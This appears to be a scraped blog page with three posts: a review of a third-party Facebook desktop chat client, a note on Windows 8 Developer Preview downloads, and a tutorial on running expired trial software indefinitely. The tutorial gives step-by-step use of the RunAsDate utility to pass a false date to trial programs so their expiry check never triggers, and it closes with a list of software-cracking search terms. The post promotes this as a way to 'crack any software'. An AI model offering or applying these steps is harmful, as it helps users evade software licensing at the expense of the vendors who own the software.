So, for these kind of users, there is a freeware called FacebookDiscovery which is a facebook desktop chat client that enables you to chat directly from your desktop with all your facebook buddies.
FacebookDiscovery is a smart tool with which you do not need to login to your Facebook profile for being active on facebook chat. The tool is for windows users only and is compatible with windows 7 (both 32 or 64 bit), vista, xp and 2003. When you will run it after installation, it will stay in the system tray with this icon.
image
At first, the main window of the application is like this. You just have to login using your same Facebook credentials and start chatting with your facebook friends.
The tool will then show you the list of your friends which are currently online. For starting the chat, you have to just click on the person’s name and a new window will be opened for the chat with that person. The tool provides a unique feature of saving the conversation with the person on your desktop using the marked option.
The client is very much similar to the Gtalk, Yahoo messenger with an addition of the option of changing your status directly from this application.
It also provides the option of changing the color of your window from a list in the option present on the main window. You can also change some settings using the option of ‘settings’ which will open a new window.
Here, there are many tabs for different settings. Lets say, in the ‘contact list’ tab, you can chose to see the friends picture, status as well apart from the name. Likewise the options in other tabs are easy to understand and use. The options are enough for allowing users to personalize their client accordingly.
image
The FacebookDiscovery is a smart application and a must have tool for the facebook addicts. ;)

regards:-

Friday, March 15, 2013

Windows(8) Developer Preview downloads

The Windows Developer Preview is a pre-beta version of Windows 8 for developers. These downloads include prerelease software that may change without notice. The software is provided as is, and you bear the risk of using it. It may not be stable, operate correctly or work the way the final version of the software will. It should not be used in a production environment. The features and functionality in the prerelease software may not appear in the final version. Some product features and functionality may require advanced or additional hardware, or installation of other software.
Here i am going to explore a new feature which has been recently uploaded by microsoft on their web site.
You can install it on a x86-based 32-bit or a 64-bit machine. Activation is not required, but it’s far from a finalized version of the OS, so if you do install it, expect bugs and glitches. In any case, you should definitely check out Microsoft’s Windows 8 guide to get an idea of what you can expect from the next version of Windows.

Download version form here

Crack any software and run the trial version forever?

Are you using any trial version software which is just too awesome but nearing its expiry and unable to find ways to crack it?
trial Crack any software and run the trial version forever?
Here is a trick to crack any software and run the trial version forever just in a couple of minutes.
Before starting with the crack you should know how these trial version software are programmed. These software’s always comes with 1 month trial period after which they will expire. When these software’s are installed for the first time they make an entry of Installation Date, Time etc. in the Windows Registry. Whenever we run these software’s they compare the current system date and time with the installation date and time. Thus they make out whether the trial period is expired or not.
Manually changing the system date and time to an earlier date and time will not be the right solution. To over come this there is a simple tool “RunAsDate v1.11” which can be used.
RunAsDate v1.11 is a small utility that allows you to run a program in the date and time that you specify. This utility doesn’t change the current system date and time of your computer, but it only injects the date/time that you specify into the desired application.
Tips to Follow:
-  Download this utility and have it ready all time
-  As soon as you install any trial version software just note down the date and time of installation
-  Inject the expiry date and time in the RunAsDate v1.11 tool. It is always safe you put in a date which is prior to your expiry date
runasdate Crack any software and run the trial version forever?
-  After expiry always run the such software’s using the RunAsDate v1.11 tool. Thus the trial version software will run forever!!!
Note: After expiry don’t run such software’s directly else the crack will no longer work.
Download: RunAsDate
I hope this trick would be of great help for most of us… Try it out and put in your comments!!!


Incoming search terms:

  • crack software
  • how to bypass trial version software
  • Free crack program for cracking trail programs pc download
  • all crack software
  • how to crack the softwares without crack
  • how to crack trial version software
  • RUN AS DATE V1 11
  • software crack
  • software crack tricks
  • software the allows trial programs to be used for ever